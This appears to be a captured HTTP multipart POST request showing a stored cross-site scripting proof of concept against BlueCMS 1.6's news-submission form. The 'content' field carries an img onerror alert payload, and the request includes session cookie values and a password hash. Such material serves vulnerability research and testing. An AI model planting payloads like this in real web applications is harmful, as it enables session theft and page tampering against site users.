 Referer: http://www.bluecms16.com/user.php?act=add_news
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c0u7iejcjna6659t0n0d5qt6j6; BLUE[user_id]=2; BLUE[user_name]=Tao1; BLUE[user_pwd]=
17d7170e8252431de3bc6b7a86a5622a; detail=1
Connection: close
------WebKitFormBoundarygrKjFIb4RlKmZmNr
Content-Disposition: form-data; name="title"
xss
------WebKitFormBoundarygrKjFIb4RlKmZmNr
Content-Disposition: form-data; name="color"
#000000
------WebKitFormBoundarygrKjFIb4RlKmZmNr
Content-Disposition: form-data; name="cid"
1
------WebKitFormBoundarygrKjFIb4RlKmZmNr
Content-Disposition: form-data; name="author"
Tao
------WebKitFormBoundarygrKjFIb4RlKmZmNr
Content-Disposition: form-data; name="source"
qqq
------WebKitFormBoundarygrKjFIb4RlKmZmNr
Content-Disposition: form-data; name="lit_pic"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundarygrKjFIb4RlKmZmNr
Content-Disposition: form-data; name="descript"
aaaaaa
------WebKitFormBoundarygrKjFIb4RlKmZmNr
Content-Disposition: form-data; name="content"
<p><img src=1 onerror=alert('Tao')></p>